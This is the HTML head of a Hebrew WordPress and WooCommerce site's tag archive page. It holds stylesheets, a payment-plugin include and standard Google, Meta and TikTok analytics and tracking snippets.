

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galtzhayek.com/tag/%D7%90%D7%95%D7%A9%D7%A8/
body_size: 29668
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>אושר &#8211; גל צחייק</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד‏" href="https://galtzhayek.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד תגובות‏" href="https://galtzhayek.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד מהתגית אושר" href="https://galtzhayek.com/tag/%d7%90%d7%95%d7%a9%d7%a8/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://galtzhayek.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='form-design-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/form-design.css?ver=6.2' media='all' />
<link rel='stylesheet' id='meshulam-pay-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/meshulam_pay_style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='meshulam-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/meshulam_sytle.css?ver=6.2' media='all' />
<link rel='stylesheet' id='bit_payment_css-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/bit_pay_style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='bit_payment_font_awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-video-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-reviews-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-reviews-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-star-rating-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-5177-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-5177.css?ver=1769083109' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-7479-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7479.css?ver=1769083109' media='all' />
<link rel='stylesheet' id='elementor-post-7488-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7488.css?ver=1769083109' media='all' />
<link rel='stylesheet' id='elementor-post-7543-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7543.css?ver=1769083784' media='all' />
<link rel='stylesheet' id='elementor-gf-local-assistant-css' href='https://galtzhayek.com/wp-content/uploads/elementor/google-fonts/css/assistant.css?ver=1742220193' media='all' />
<script src="https://galtzhayek.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/js/meshulam_payment.js?ver=6.2" id="meshulam-payment-js-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/js/meshulam_payment_popup.js?ver=6.2" id="meshulam-payment-popup-js-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KD29FR2" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["galtzhayek.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD29FR2");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://galtzhayek.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galtzhayek.com/wp-json/wp/v2/tags/252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galtzhayek.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
			<!-- Facebook Pixel Script By CartFlows -->

			<script type='text/javascript'>
				!function(f,b,e,v,n,t,s)
				{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
				n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t,s)}(window, document,'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			</script>

			<noscript>
				<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=874756933129931&ev=PageView&noscript=1'/>
			</noscript>

			<script type='text/javascript'>
				fbq('init', 874756933129931);
				fbq('track', 'PageView', {'plugin': 'CartFlows'});
			</script>

			<!-- End Facebook Pixel Script By CartFlows -->
			<script type='text/javascript'>
				fbq( 'track', 'ViewContent', {"content_name":"\u05e4\u05e8\u05e7 56: \u05d4\u05e4\u05e8\u05e2\u05d5\u05ea \u05e7\u05e9\u05d1 \u05d5\u05e8\u05d9\u05db\u05d5\u05d6"} );
			</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('C6EBDVTM91BV0DM5D6LG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '874756933129931', url);
fbq('init', '874756933129931', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KZQZJW78' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3435674711816099&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-180x180.png" />
